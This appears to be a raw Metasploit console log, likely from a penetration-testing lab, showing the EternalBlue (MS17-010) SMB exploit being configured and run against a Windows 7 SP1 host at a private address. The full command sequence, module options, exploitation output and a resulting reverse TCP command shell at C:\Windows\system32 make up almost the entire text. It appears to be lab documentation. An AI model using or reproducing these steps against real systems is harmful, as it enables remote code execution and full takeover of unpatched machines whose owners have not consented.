 msf auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
msf exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.188.138
RHOST => 192.168.188.138
msf exploit(windows/smb/ms17_010_eternalblue) > show options

Module options (exploit/windows/smb/ms17_010_eternalblue):

   Name                Current Setting  Required  Description
   ----                ---------------  --------  -----------
   GroomAllocations    12               yes       Initial number of times to groom the kernel pool.
   GroomDelta          5                yes       The amount to increase the groom count by per try.
   MaxExploitAttempts  3                yes       The number of times to retry the exploit.
   ProcessName         spoolsv.exe      yes       Process to inject payload into.
   RHOST               192.168.188.138  yes       The target address
   RPORT               445              yes       The target port (TCP)
   SMBDomain           .                no        (Optional) The Windows domain to use for authentication
   SMBPass                              no        (Optional) The password for the specified username
   SMBUser                              no        (Optional) The username to authenticate as
   VerifyArch          true             yes       Check if remote architecture matches exploit Target.
   VerifyTarget        true             yes       Check if remote OS matches exploit Target.

Exploit target:

   Id  Name
   --  ----
   0   Windows 7 and Server 2008 R2 (x64) All Service Packs

msf exploit(windows/smb/ms17_010_eternalblue) > run

[*] Started reverse TCP handler on 192.168.188.135:4444
[*] 192.168.188.138:445 - Connecting to target for exploitation.
[+] 192.168.188.138:445 - Connection established for exploitation.
[+] 192.168.188.138:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.188.138:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.188.138:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.188.138:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.188.138:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.188.138:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.188.138:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.188.138:445 - Sending all but last fragment of exploit packet
[*] 192.168.188.138:445 - Starting non-paged pool grooming
[+] 192.168.188.138:445 - Sending SMBv2 buffers
[+] 192.168.188.138:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.188.138:445 - Sending final SMBv2 buffers.
[*] 192.168.188.138:445 - Sending last fragment of exploit packet!
[*] 192.168.188.138:445 - Receiving response from exploit packet
[+] 192.168.188.138:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.188.138:445 - Sending egg to corrupted connection.
[*] 192.168.188.138:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.188.135:4444 -> 192.168.188.138:49390) at 2019-11-13 22:39:01 -0500
[+] 192.168.188.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.188.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.188.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=

C:\Windows\system32>